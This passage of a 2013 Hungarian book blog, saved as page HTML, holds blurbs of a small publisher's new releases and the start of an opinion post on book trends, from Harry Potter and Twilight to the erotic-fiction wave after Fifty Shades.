 a szabályokat, csak hogy megkaphassa őt. Az irodaépület bármely 
zugában.<br />
Mikor az egymás iránti étvágyuk eléri a kritikus pontot, Bennettnek és 
Chloének dönteniük kell, milyen áldozatot hajlandók hozni, milyen 
nyereségért.<br />
<br />
A könyv egy ideig The Office by tby789 címen csak on-line volt elérhető,
 és kétmillióan olvasták a szórakoztatóirodalmi oldalakon. A Gyönyörű 
rohadékot, mielőtt könyv formájában is megjelent volna, alaposan 
átdolgozták.<br />
A könyvből film is készül a közeljövőben.<br />
Csak felnőtt olvasóknak."</blockquote>
</div>
<script type='text/javascript'>createSnippet("summary6510970920401144240");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6510970920401144240&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 18., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s72-c/4.jpg",'A Tarandus Kiadó újdonságai'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg&description=A Tarandus Kiadó  nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.  Elsősorban spirituális és ezoter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
A Tarandus Kiadó újdonságai
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary574775632305382940'>A <i>Tarandus Kiadó</i> nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.&nbsp; Elsősorban spirituális és ezoterikus irodalom, spirituális és ezoterikus
 szépirodalom - ezen belül ezoterikus mese - illetve történelmi regények
 és szakmunkák, Szintézis könyvek, továbbá ezoterikus e-könyvek 
megjelentetésével foglalkozik.<span style="font-size: x-small;"> <a href="http://tarandus.hu/a-kiadorol/">forrás</a></span> <span style="font-size: small;">Tulajdonosa és ügyvezetője Réti Attila</span>, akinek nem rég jelent meg a <i>Bagolyvár</i> c. novelláskötete.<br />
<br />
Most a Könyvhétre megjelent újdonságaikat szeretném a figyelmetekbe ajánlani:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" width="141" /></a></div>
<h4>
Réti Atilla: Bagolyvár</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Bő tucat novellát takar a Bagolyvár, ez a 
szellemi udvar, melyben egyszerre van jelen a hagyománytisztelet, a 
múltidézés, a magántörténelem és az írói elődök meg- és felidézése. Az 
elsőkötetes Réti Atilla nem tesz mást, csupán mesél. Mesél el- és letűnt
 dolgokról, eseményekről, tragédiákról, családi drámákról, melyek itt, 
Kelet-Közép-Európában estek és esnek meg velünk, esendőkkel, ősökkel, 
felmenőkkel, térben Erdélytől Mosonmagyaróvárig, Lengyelországtól 
Csallóközig, időben pedig a Monarchiától egészen napjainkig, nagyobb 
látleletben az ókori bölcsektől a jelenig, e kusza és sajátos, szintén 
kelet-közép-európai, rendszerváltozásunkig. Vagy módszerváltozásunkig? <br />
Fikció és valóság, történetek és vallomások, családi legendáriumok és 
udvari pletykák: Bagolyvár kicsit (vagy nem kicsit) a miénk is, hiszen a
 történetek allegorizálnak, a történetek kitekintenek és összefüggenek 
és panorámaképpé rendeződnek. És tudjuk, történelem nincs, csak 
történetek vannak. Réti Atilla történeteit érdemes olvasni. Érdekes 
olvasni. Ezt bizonyítja a tucatnyi megjelenés rangos lapokban, 
novellapályázatok első helye (a mű benn a kötetben), és a 
megírt-megélt-megidézett múlt egyedi interpretálásnak nyelvi 
igényessége. A kötet ékes bizonyítéka a műfaji megújulásnak: tárcára 
(tárczára) már- és mégpedig szükségünk van!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" width="145" /></a></div>
<h4>
Fábián György: Mária-fegyver</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Minden városnak vannak titkai. Olyanok azonban, mint Győrnek aligha! <br />
A felszín alatt harcok dúlnak. Csak az összefogás segíthet.<br />
A magyar katonai titkosszolgálat, a Vatikán, az MI6 is elküldi dörzsölt 
ügynökeit a négy folyó találkozásához, hogy megszerezzék a titokzatos 
Mária-fegyvert. Csatlakozik hozzájuk a minden lében kanál újságíró. 
Küldetésük sikerét már az első pillanatban gyilkosságok, gátlástalan 
hazugságok nehezítik. <br />
A város alatti titkos labirintusban, a közeli Pannonhalmán is folyik a 
hajsza. Kiderül, a titkosszolgálatokat azért foglalkoztatja a fegyver 
megszerzése, mert attól tartanak, rossz kezekbe kerül. A Sötétség 
Lovagjai, akik már évszázadok óta készülnek arra, hogy lángba borítsák a
 Földet. Az ellenük folytatott harchoz segítőkre van szükség. <br />
Kiderül, kik tartoznak Győrben a Titkos Fény Szövetséghez.<br />
Az idővel is versenyt futnak az ügynökök, hiszen a NATO bombázó csak 
arra vár, gyilkos terhét mikor dobhatja a városra? Hajsza időn és téren 
át! Ki és miért hozta létre a Mária-fegyvert? A titkok megfejtésében 
nagy szerep jut az egyetemnek és kutatóinak, a volt és regnáló 
polgármesternek, a város püspökének, továbbá Pannonhalma főapátjának is.
 <br />
A Mária-fegyver megtalálása kulcsfontosságú ahhoz, hogy Győr továbbra is élhető legyen!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" width="143" /></a></div>
<h4>
Gárdonyi Géza: Amiket az útleíró elhallgat</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Gárdonyi kevésbé ismert, ám annál izgalmasabb
 kötete először 1927-ben jelent meg.  Mindenki utazik, akinek hűs, 
leveles otthona nincsen, no meg akinek ideje, erszénye engedi. Mindig 
jólesik a lelkemnek, mikor fiatal embereket látok úton, akár vasúton, 
akár országúton. Ezek azért utaznak, hogy lássanak. Föl vannak szerelve 
földképpel, messzelátóval, kalauzkönyvvel, jegyzőkönyvvel s a szemükben 
az élet szeretete mosolyog. De vajon van-e köztük csak egy is, akit akár
 a szülők, akár a mesterek megtanítottak volna látni? Mert más a nézés, 
meg más a látás. Nézni mindegyike tud. Látni nem. S bizony az utazók 
közül nem mindig az tér a tapasztalatok legtöbb kincsével haza, aki a 
távolból leghamarabb megmondta, hogy a toronyóra mennyi időt mutat, 
hanem sokszor az a vaksi útitárs, amelyik szemüveg nélkül még az ajtón 
is alig tud kimenni. <br />
Gárdonyi úti naplója Erdélybe, Bukarestbe, Konstantinápolyba, Velencébe,
 Madridba, Dél-Amerikába, Afrikába kalauzolja olvasóit, de ne várjunk 
tőle puszta leírásokat: e műben ugyanis az elemző-vizsgálódó író a 
történetek és események mögöttes tartalmára hívja föl a figyelmet, 
legyen az egy vasúti fülkében elhangzott párbeszéd, egy vonatjegy 
kálváriája, egy magyar vendéglő Sztambulban, avagy éppen a Szent 
Anna-tavat megidéző mendemondák valósága. Vagyis nem néz. Hanem lát. Az 
Amiket az útleíró elhallgat olyan bédekker, amelyet sem korábban, sem 
azóta nem írt meg más magyar író. </span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" width="146" /></a></div>
<h4>
Kazanlár Áminollah Emil: Helvétius élete és munkássága</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Elveim egyedüli bírája az ész és a 
tapasztalat - írta hajdanán Helvétius, korának filozófusa, akinek 
megítélése, tanainak elfogadása majd száz évet váratott magára. Főművét 
nyilvánosan elégették, őt magát tanainak visszavonására kényszerítették,
 miközben egyaránt átkozta ki a Sorbonne, a francia király és az egyház 
is. Ki ez a férfi, aki könyvelőnek készült, végül költő és gondolkodó 
lett?  Vajon miben rejlik tanainak lényege, amikor az enciklopédisták is
 befogadták, nemkülönben a szabadkőművesek? Valóban eretnek tanokat 
terjesztett? Miért fogadta be II. Frigyes és tagadta ki a francia 
trónörökös? Valóban Helvétius hirdette először a kultúra jelentőségét a 
nemzetállamok kapcsán? Mióta ismeri a magyar olvasó Helvétius 
gondolatait? Megannyi kérdés, amire választ kap az olvasó e rövid és 
precíz tematikus kiskátéban.</span>"</blockquote>
</div>
______________<br />
<a href="http://tarandus.hu/">A Kiadó hivatalos oldala</a><br />
<a href="https://www.facebook.com/tarandus.kiado">Facebook elérhetősége</a></div>
<script type='text/javascript'>createSnippet("summary574775632305382940");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=574775632305382940&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=574775632305382940&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 17., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s72-c/5.jpg",'Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&title=Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg&description= Kérdezz! Felelek! (44.)  Úgy érzem, hogy az első &quot;trendi&quot; hullám a könyvek terén a Harry Potter  sorozattal vette kezdetét. Divat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>
Mi a véleményed a "könyv trendekről"? Befolyásolnak az olvasásban?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-17T11:23:00+02:00'>június 17, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7160874974013411495'><h4 style="text-align: center;">
<span style="color: #a64d79;">Kérdezz! Felelek! (44.)</span></h4>
Úgy érzem, hogy az első "trendi" hullám a könyvek terén a <i>Harry Potter</i> sorozattal vette kezdetét. Divat lett varázslós gyermek-, ifjúsági regényeket írni. Aztán jött a <i>Twilight</i> és olyan lavinát indított el, amire szerintem nem is számított Meyer.<br />
Nyilván nem ő kezdte el foglalkoztatni a vámpírokat, vérfarkasokat a lapokon keresztül, mert előtte is jelentek meg olyan történetek, amikben ezek a mitikus lényeg kapták a főszerepet, de a <i>Twilight</i> saga sikere után, divathullám söpört végig a könyvpiacon. Jöttek a romantikus vámpírok, vérfarkasok, angyalok, végül még a zombik is. Aztán pedig megjelent E. L. James a porondon, akit szintén Meyer ihletett meg. Gondolta, hogy a kemény erotikával még jobban oda tud vágni a döglődő könyvpiacnak, és igaza lett. Jelenleg az erotikus trendi hullámot éljük.<br />
Persze eddig is lehetett erotikus könyveket találni a könyvespolcokon, de az <i>Ötven árnyalat trilógiá</i>val jobban az emberek szeme elé kerültek az ilyen könyvek, és most fű, fa, virág, mindenki erotikus regényt ír. Ez lett a divat.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLJhNzNjAybALFPCenH7jRPq55SBhnCoScdz6nFOGNrHZd1abpdrLt_W4r_wJ0XtDQIrGFm9FiC8wpb_JSLmXi_i3GgpVMsZFoFJ9Sd4fX0fCD1eFp5CioiILdiEm57blDMT0kIYe9QcMQ/s1600/5.jpg" width="320" /></a></div>
<br />
Az már más kérdés, hogy ezzel a divattal a minőség is romlani kezdett, de ez szerintem az amúgy is haldokló könyvkiadásnak köszönhető.<br />
Azoknak nem mondok újat, akik rendszeresen olvassák a blogomat: kedvelem az erotikus regényeket. Miért? CSAK. Ugyanakkor elismerem azt, hogy különbség van regény és regény közt.<br />
Most leginkább az Ulpius-ház Könyvkiadó állt rá erre a műfajra itthon, minden háttérbe szorul miattuk, elárasztják az erotikus történetekkel a piacot. Rendben, megértem. Azt kell adni az olvasóknak, amire igényük van.<br />
Döglődik a könyvpiac világszinten. Egyre kevesebb könyvet vesznek az emberek <span style="font-size: x-small;">(mondjuk nem is csodálom, amikor itthon már 3.000 alatt nem is lehet új könyvet találni és az élet se olcsóbb. Tudom-tudom ördögi kör, mert a kiadóknak is nőnek a kiadásaik, fizetni kell az alkalmazottakat valamiből, stb., értem én, ördögi az egész)</span>, így érthető, hogy amikor van egy trend, akkor kapaszkodni kell ebbe a szalmaszálba, és addig ütni a vasat amíg meleg, mert ezeket legalább veszik és ki tudja meddig. Aztán persze így lesz pénz más könyvekre is.<br />
Na de visszatérve igazából a kérdésemre, mert elkalandoztam.<br />
